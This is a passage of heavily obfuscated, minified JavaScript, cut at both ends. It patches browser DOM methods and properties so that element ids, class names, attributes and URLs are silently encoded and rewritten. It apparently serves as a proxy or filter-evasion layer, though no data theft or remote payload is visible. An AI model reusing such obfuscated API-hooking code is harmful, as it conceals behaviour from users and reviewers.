HC=parseInt(Hd);if(!isNaN(HC))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return new Hx[(fn(0x29f))](Hn,{'get':function(Hi,HB){const fv=fn,HS=Hi[HB];if(!HS)return HS;if(fv(0x553)==typeof HS)return HS[fv(0x62b)](Hi);if(fv(0xe7c)===HB){const Hv=Hi[fv(0x5a9)];if('id'===Hv&&fv(0x1d8)==typeof HS&&(0x0,ZR['_'])(HS))return(0x0,ZR['ks'])(HS);if(fv(0x934)===Hv&&fv(0x1d8)==typeof HS)return HS[fv(0x24e)]('\x20')[fv(0x729)](R0=>R0[fv(0x6dc)]())[fv(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[fv(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,Hv,HS))return(0x0,ZR['_'])(HS)?(0x0,ZR['ks'])(HS):HS;}if(fv(0x5a9)===HB&&HS[fv(0xa95)](fv(0xadd))){const R0=HS[fv(0xd1c)](0x5);return fv(0xadd)+((0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0);}return HS;}});}},null),Mx(Hx,f4(0xab8),f4(0x311),function(HQ){const L0=f4;return!!HQ&&(HQ[L0(0xe28)]>0x2710?Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,HQ):Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)})));}),My(Hx,f4(0x3d7),f4(0xf70),{'get':function(HQ,Hd){const L1=f4;if(L1(0x1d8)!=typeof Hd)return HQ[Hd];const Hn=ZM(Hd),Hw=HQ[(0x0,Z8['yu'])(Hg,L1(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd];return L1(0x553)==typeof Hw?Hw[L1(0x62b)](HQ):Hw;},'set':function(HQ,Hd,Hn){const L2=f4;if(L2(0x1d8)!=typeof Hd)return HQ[Hd]=Hn,!0x0;const Hw=ZM(Hd);return HQ[(0x0,Z8['yu'])(Hg,L2(0xadd)+Hw)?(0x0,ZR['md'])(Hw):Hd]=Hn,!0x0;},'ownKeys':function(HQ){const L3=f4,Hd=Hx[L3(0x995)][L3(0x5eb)](HQ)[L3(0x729)](Hn=>L3(0x1d8)==typeof Hn&&(0x0,ZR['_'])(Hn)?ZZ((0x0,ZR['ks'])(Hn)):Hn);return Hd;},'getOwnPropertyDescriptor':function(HQ,Hd){const L4=f4;if(L4(0x1d8)==typeof Hd){const Hn=ZM(Hd);Hd=(0x0,Z8['yu'])(Hg,L4(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd;}return Hx[L4(0x995)][L4(0x20e)](HQ,Hd);}},null,function(){const L5=f4;if(Hx[L5(0x2f7)][L5(0xc95)][L5(0xe5f)](L5(0xe4f))){const HQ=Z9['A'][L5(0xc0a)](Hx)[L5(0xa57)][L5(0xc0a)][L5(0xce8)](this);if(HQ&&L5(0xac1)===HQ[L5(0xd44)])return!0x1;}return!0x0;}),Mg(Hx,f4(0x8aa),f4(0x5a9),{'get':function(){const L6=f4;for(var HQ=arguments[L6(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][L6(0xc0a)](Hx)[L6(0xf08)][L6(0xc0a)][L6(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const L7=f4;for(var Hd=arguments[L7(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][L7(0xc0a)](Hx)[L7(0xf08)][L7(0x9a8)][L7(0xce8)](this,(0x0,ZR['md'])(HQ),...Hn);}},function(HQ){const L8=f4;return void 0x0===HQ||HQ[L8(0xa95)](L8(0x620));}),Mx(Hx,f4(0xab8),f4(0x6f0),function(HQ){const L9=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,Hd);return HQ[L9(0xca5)](L9(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0xab8),f4(0x3d8),function(HQ){const LZ=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,Hd);return HQ[LZ(0xca5)](LZ(0x301))&&HQ!==Hd&&0x0===Hn[LZ(0xe28)]?Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x6f0),function(HQ){const LM=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,Hd);return HQ[LM(0xca5)](LM(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x3d8),function(HQ){const LH=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,Hd);return HQ[LH(0xca5)](LH(0x301))&&HQ!==Hd&&0x0===Hn[LH(0xe28)]?Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,HQ):Hn;},HQ=>HQ),Mg(Hx,f4(0xab8),'id',{'get':function(){const LR=f4;for(var HQ=arguments[LR(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][LR(0xc0a)](Hx)[LR(0x1035)][LR(0xc0a)][LR(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw;},'set':function(HQ){const Lj=f4;Lj(0x1d8)!=typeof HQ&&(HQ=Hx[Lj(0x5c0)](HQ));for(var Hd=arguments[Lj(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lj(0xc0a)](Hx)[Lj(0x1035)][Lj(0x9a8)][Lj(0xce8)](this,(0x0,Z8['Bo'])(Hg,HQ)?(0x0,ZR['md'])(HQ):HQ,...Hn);}}),Mx(Hx,f4(0xab8),f4(0x646),function(HQ,Hd){const LU=f4;return Z9['A'][LU(0xc0a)](Hx)[LU(0x42c)][LU(0xce8)](this,HQ,Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));},function(HQ,Hd){const Lr=f4;return!(this instanceof Hx[Lr(0x3a6)]);}),Mx(Hx,f4(0xab8),f4(0xc92),function(HQ){const LN=f4;return Z9['A'][LN(0xc0a)](Hx)[LN(0x8fe)][LN(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)}));}),My(Hx,f4(0xab8),f4(0x845),{'get':function(HQ,Hd){const LW=f4,Hn=HQ[Hd];if(!Hn)return Hn;if(LW(0xbc7)===Hd)return function(){const LG=LW,Hw=[];for(var HC=arguments[LG(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];return Hi[LG(0x2c7)](HS=>{const LP=LG;(0x0,Z8['Bo'])(Hg,HS)&&(HS=(0x0,ZR['md'])(HS)),Hw[LP(0x8b3)](HS);}),Hn[LG(0xea3)](HQ,[...Hw]);};if(LW(0x908)===Hd)return function(Hw){const LX=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LX(0xea3)](HQ,[Hw]);};if(LW(0xe2d)===Hd)return function(){const LD=LW;for(var Hw=arguments[LD(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];const HB=HC[LD(0x729)](HS=>(0x0,Z8['Bo'])(Hg,HS)?(0x0,ZR['md'])(HS):HS);return Hn[LD(0xea3)](HQ,[...HB]);};if(LW(0x97b)===Hd)return function(Hw,HC){const LA=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LA(0xea3)](HQ,[Hw,HC]);};if(LW(0x966)===Hd)return function(Hw,HC){const Lo=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),(0x0,Z8['Bo'])(Hg,HC)&&(HC=(0x0,ZR['md'])(HC)),Hn[Lo(0xea3)](HQ,[Hw,HC]);};if(LW(0xe7c)===Hd)return Hn[LW(0x24e)]('\x20')[LW(0x729)](Hw=>Hw[LW(0x6dc)]())[LW(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LW(0x4cc)]('\x20');if(Hd===Hx[LW(0xb8a)][LW(0x53e)])return function(){const Lb=LW,Hw=Hn[Lb(0xce8)](HQ);return new Hx[(Lb(0x29f))](Hw,{'get':function(HC,Hi){const Lu=Lb,HB=HC[Hi];return HB?Lu(0xe62)===Hi?function(){const LY=Lu,HS=HB[LY(0xce8)](HC);return HS?new Hx[(LY(0x29f))](HS,{'get':function(Hv,R0){const Lk=LY,R1=Hv[R0];return R1?Lk(0xe7c)===R0?(0x0,ZR['_'])(R1)?(0x0,ZR['ks'])(R1):R1:Lk(0x553)==typeof R1?R1[Lk(0x62b)](Hv):R1:R1;}}):HS;}:Lu(0x553)==typeof HB?HB[Lu(0x62b)](HC):HB:HB;}});};if(LW(0x1d8)==typeof Hd){const Hw=parseInt(Hd);if(!isNaN(Hw))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return LW(0x553)==typeof Hn?Hn[LW(0x62b)](HQ):Hn;},'set':function(HQ,Hd,Hn){const LV=f4;return LV(0xe7c)===Hd&&(Hn=Hn[LV(0x24e)]('\x20')[LV(0x729)](Hw=>Hw[LV(0x6dc)]())[LV(0x729)](Hw=>(0x0,Z8['Bo'])(Hg,Hw)?(0x0,ZR['md'])(Hw):Hw)[LV(0x4cc)]('\x20')),HQ[Hd]=Hn,!0x0;}},function(HQ){const Ls=f4;return HQ&&Ls(0x1d8)!=typeof HQ&&(HQ=HQ[Ls(0xe9e)]()),HQ=HQ[Ls(0x24e)]('\x20')[Ls(0x729)](Hd=>Hd[Ls(0x6dc)]())[Ls(0x729)](Hd=>(0x0,Z8['Bo'])(Hg,Hd)?(0x0,ZR['md'])(Hd):Hd)[Ls(0x4cc)]('\x20'),Z9['A'][Ls(0xc0a)](Hx)[Ls(0xdda)][Ls(0xce8)](this,Ls(0x934),HQ),HQ;},()=>!0x0),Mg(Hx,f4(0xab8),f4(0x6a6),{'get':function(){const LT=f4;for(var HQ=arguments[LT(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][LT(0xc0a)](Hx)[LT(0x93d)][LT(0xc0a)][LT(0xce8)](this,...Hd)[LT(0x24e)]('\x20')[LT(0x729)](Hw=>Hw[LT(0x6dc)]())[LT(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LT(0x4cc)]('\x20');},'set':function(HQ){const Lp=f4,Hd=HQ[Lp(0x24e)]('\x20')[Lp(0x729)](Hi=>Hi[Lp(0x6dc)]())[Lp(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[Lp(0x4cc)]('\x20');for(var Hn=arguments[Lp(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][Lp(0xc0a)](Hx)[Lp(0x93d)][Lp(0x9a8)][Lp(0xce8)](this,Hd,...Hw);}}),Mx(Hx,f4(0x51d),f4(0xf8b),function(HQ){const LF=f4;return Z9['A'][LF(0xc0a)](Hx)[LF(0x447)][LF(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xe41),f4(0xf8b),function(HQ){const Lf=f4;return Lf(0x1d8)!=typeof HQ&&(HQ=Hx[Lf(0x5c0)](HQ)),Z9['A'][Lf(0xc0a)](Hx)[Lf(0x41a)][Lf(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0xfda),function(HQ){const LL=f4;return Z9['A'][LL(0xc0a)](Hx)[LL(0xfd3)][LL(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0x6f0),function(HQ){const LE=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,Hd);return HQ[LE(0xca5)](LE(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x3d8),function(HQ){const Lt=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,Hd);return HQ[Lt(0xca5)](Lt(0x301))&&HQ!==Hd&&0x0===Hn[Lt(0xe28)]?Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x4d2),function(HQ){const Lq=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=Lq(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][Lq(0xc0a)](Hx)[Lq(0x1026)][Lq(0xce8)](this,HQ);}),Mx(Hx,f4(0x51d),f4(0xba9),function(HQ){const LJ=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=LJ(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][LJ(0xc0a)](Hx)[LJ(0xfe6)][LJ(0xce8)](this,HQ);}),Mg(Hx,f4(0x43d),f4(0x589),{'get':function(){const La=f4;for(var HQ=arguments[La(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][La(0xc0a)](Hx)[La(0x6ef)][La(0xc0a)][La(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[La(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const LO=f4,Hd=Z9['A'][LO(0xc0a)](Hx)[LO(0xaf2)][LO(0xce8)](this,LO(0x981));(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':LO(0x217)===Hd?Z0['MN'][LO(0x327)]:Z0['MN'][LO(0x987)],'baseUrl':Z9['A'][LO(0xc0a)](Hx)[LO(0x5f0)][LO(0xc0a)][LO(0xea3)](Hx[LO(0xe41)]),'endpoint':Z1['A'][LO(0x633)]}));for(var Hn=arguments[LO(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][LO(0xc0a)](Hx)[LO(0x6ef)][LO(0x9a8)][LO(0xce8)](this,HQ,...Hw);}}),Mg(Hx,f4(0x43d),f4(0x981),{'get':function(){const Le=f4;for(var HQ=arguments[Le(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][Le(0xc0a)](Hx)[Le(0xb08)][Le(0xc0a)][Le(0xea3)](this,Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const Lc=f4;[Lc(0x217),Lc(0x3fa),Lc(0xd9c),Lc(0x6c7)][Lc(0xca5)](HQ)||HQ&&(0x0,Z8['Bo'])(Hg,HQ)&&(HQ=(0x0,ZR['md'])(HQ));for(var Hd=arguments[Lc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lc(0xc0a)](Hx)[Lc(0xb08)][Lc(0x9a8)][Lc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xa6f),{'get':function(){const Lh=f4,HQ=Z9['A'][Lh(0xc0a)](Hx)[Lh(0xaf2)][Lh(0xce8)](this,Lh(0x9a5));for(var Hd=arguments[Lh(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Lh(0xc0a)](Hx)[Lh(0x416)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);if(Mm(Hx,HC,HQ)){if(Ma(HC),Hm[Lh(0xce8)](this))MO(Hl,HC);else{if(H4(Hl,HC,Hg),!HC[Lh(0x314)]){const Hi=H0(HC,Hl,Hg);Hi();const HB=setInterval(()=>{const LK=Lh,HS=Z9['A'][LK(0xc0a)](Hx)[LK(0xaf2)][LK(0xce8)](this,LK(0x9a5));Mm(Hx,HC,HS)?Hi():clearInterval(HB);},0x3e8);HC[Lh(0x314)]=Hi;}}}return Z9['A'][Lh(0xc0a)](Hx)[Lh(0x4ab)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xac4),{'get':function(){const Lz=f4;for(var HQ=arguments[Lz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lz(0xc0a)](Hx)[Lz(0x416)][Lz(0xc0a)][Lz(0xce8)](this,...Hd);if(!Hw)return Hw;const HC=Z9['A'][Lz(0xc0a)](Hx)[Lz(0xaf2)][Lz(0xce8)](this,Lz(0x9a5));if(Mm(Hx,Hw,HC)){if(Ma(Hw),Hm[Lz(0xce8)](this))MO(Hl,Hw);else{if(H4(Hl,Hw,Hg),!Hw[Lz(0x314)]){const Hi=H0(Hw,Hl,Hg);Hi();const HB=setInterval(()=>{const Ll=Lz,HS=Z9['A'][Ll(0xc0a)](Hx)[Ll(0xaf2)][Ll(0xce8)](this,Ll(0x9a5));Mm(Hx,Hw,HS)?Hi():clearInterval(HB);},0x3e8);Hw[Lz(0x314)]=Hi;}}}if(HC&&(0x0,Z0['EW'])(HC)){const HS=new URL((0x0,Z0['sH'])(HC)[Lz(0xe16)]);if((Lz(0xdea)===HS[Lz(0xc95)]||Lz(0xaa6)===HS[Lz(0xc95)])&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0xfb6))||Lz(0xe33)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x8be))||Lz(0xca8)===HS[Lz(0xc95)]&&'/'===HS[Lz(0xf4c)]||Lz(0x88f)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x563)))return Mf[Lz(0xc0a)](Hx,Hw);}return Hw;}}),Mg(Hx,f4(0xc4c),f4(0xeef),{'get':function(){const Lx=f4;for(var HQ=arguments[Lx(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x3d3)][Lx(0xc0a)][Lx(0xce8)](this,...Hd),HC=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x5ed)][Lx(0xc0a)][Lx(0xce8)](this);if(Lx(0x1d8)==typeof HC&&HC[Lx(0xca5)](Lx(0xa62)))try{const Hi=JSON[Lx(0xa09)](HC);if(Lx(0xdfe)===Hi[Lx(0x425)]&&Lx(0x594)===Hi[Lx(0xf75)])return Hw;}catch(HB){}return Lx(0x6c5)==typeof HC&&HC[Lx(0x2d7)]||(HS=>!(Lx(0x1d8)!=typeof HS||!HS[Lx(0xa95)](Lx(0x1ec))))(HC)||(0x0,ZT['aV'])(Z1['A'][Lx(0x633)])!==(0x0,ZT['aV'])(Z9['A'][Lx(0xc0a)](Hx)[Lx(0xf6b)][Lx(0xc0a)][Lx(0xce8)](this))?Hw:Mf[Lx(0xc0a)](Hx,Hw);}}),Mg(Hx,f4(0x8aa),f4(0xc48),{'get':function(){const Lg=f4;for(var HQ=arguments[Lg(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][Lg(0xc0a)](Hx)[Lg(0x79a)][Lg(0xc0a)][Lg(0xce8)](this,...Hd);},'set':function(HQ){const Ly=f4;if(!HQ)return Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);HQ=HQ[Ly(0xe9e)]();const Hd=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][Ly(0x633)]+Ly(0x107d),'kind':Z0['MN'][Ly(0x69b)],'baseUrl':Z9['A'][Ly(0xc0a)](Hx)[Ly(0x5f0)][Ly(0xc0a)][Ly(0xea3)](Hx[Ly(0xe41)]),'endpoint':Z1['A'][Ly(0x633)]});return HQ=HQ[Ly(0xca5)](Hd)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}):Ly(0xae7)[Ly(0x20c)](MP,Ly(0xe02))[Ly(0x20c)](Hd,Ly(0xaea))[Ly(0x20c)]((0x0,MX['x'])()['id'],Ly(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}),Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);}},Hm),Mg(Hx,f4(0x783),f4(0xbe3),{'get':function(){const LI=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LI(0xa10)])||void 0x0===Hd?void 0x0:Hd[LI(0xbe3)])&&void 0x0!==HQ?HQ:Z9['A'][LI(0xc0a)](Hx)[LI(0xe59)][LI(0xc0a)][LI(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xc9d),{'get':function(){const Lm=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lm(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lm(0xc9d)])&&void 0x0!==HQ?HQ:Z9['A'][Lm(0xc0a)](Hx)[Lm(0x847)][Lm(0xc0a)][Lm(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb42),{'get':function(){const LQ=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LQ(0xa10)])||void 0x0===Hd?void 0x0:Hd[LQ(0xb42)])&&void 0x0!==HQ?HQ:Z9['A'][LQ(0xc0a)](Hx)[LQ(0xaf4)][LQ(0xc0a)][LQ(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xa6e),{'get':function(){const Ld=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ld(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ld(0xa6e)])&&void 0x0!==HQ?HQ:Z9['A'][Ld(0xc0a)](Hx)[Ld(0xd32)][Ld(0xc0a)][Ld(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb54),{'get':function(){const Ln=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ln(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ln(0xb54)])&&void 0x0!==HQ?HQ:Z9['A'][Ln(0xc0a)](Hx)[Ln(0xc60)][Ln(0xc0a)][Ln(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0x4a1),{'get':function(){const Lw=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lw(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lw(0x4a1)])&&void 0x0!==HQ?HQ:Z9['A'][Lw(0xc0a)](Hx)[Lw(0x473)][Lw(0xc0a)][Lw(0xce8)](this);}}),Mx(Hx,f4(0x24a),f4(0x2c1),function(HQ){const LC=f4;if(this instanceof Hx[LC(0xab8)]&&LC(0xcb6)===this[LC(0xf7f)][LC(0x1f9)]()&&HQ instanceof Hx[LC(0x5cd)]){const Hd=Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0xc0a)][LC(0xce8)](HQ);if((0x0,Z8['xP'])(Hg,Hd))try{Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0x9a8)][LC(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));}catch(Hn){}}return Z9['A'][LC(0xc0a)](Hx)[LC(0x45b)][LC(0xce8)](this,HQ);}),Mx(Hx,f4(0x721),f4(0xd84),function(HQ){const Li=f4;for(var Hd=arguments[Li(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(this instanceof Hx[Li(0x721)]&&HQ instanceof Hx[Li(0x949)]){const HC=Array[Li(0x332)](HQ[Li(0xa72)])[Li(0x729)](Hi=>Hi instanceof Hx[Li(0x5cd)]?Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0xc0a)][Li(0xce8)](Hi):'');return Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0x9a8)][Li(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HC[Li(0x4cc)](''),'idFilter':Hi=>(0x0,Z8['Bo'])(Hg,Hi),'urlFilter':Hi=>(0x0,Z8['pI'])(Hg,Hi),'attributeFilter':Hi=>(0x0,Z8['yu'])(Hg,Hi)})),Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}return Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}),Object[f4(0x518)](Hx)[f4(0x2c7)](HQ=>{const LB=f4;try{if(!HQ[LB(0xa95)](LB(0x567))||!HQ[LB(0xe5f)](LB(0xab8)))return;const Hd=[LB(0xaf5),LB(0x6df)];for(const Hn of Hd){const Hw=Hx[LB(0xad9)][LB(0x20e)](Hx[HQ][LB(0x1050)],Hn);Hw&&Hx[LB(0xad9)][LB(0x73c)](Hx[HQ][LB(0x1050)],Hn,{'get':function(){const LS=LB;for(var HC=arguments[LS(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];if(!(0x0,Z8['sU'])(Hg,this))return Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);let HS=Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);return LS(0x1d8)==typeof HS&&HS[LS(0xa95)](LS(0x4ac))&&(HS=HS[LS(0xd1c)](0x3)),HS;},'set':function(HC){const Lv=LB;for(var Hi=arguments[Lv(0xe28)],HB=new Array(Hi>0x1?Hi-0x1:0x0),HS=0x1;HS<Hi;HS++)HB[HS-0x1]=arguments[HS];return(0x0,Z8['sU'])(Hg,this)?(Lv(0x1d8)!=typeof HC&&Lv(0xf45)!=typeof HC||(HC=Lv(0x4ac)+HC),Hw[Lv(0xc0a)][Lv(0xce8)](this)===HC?HC:Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB)):Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB);}});}}catch(HC){}});}const 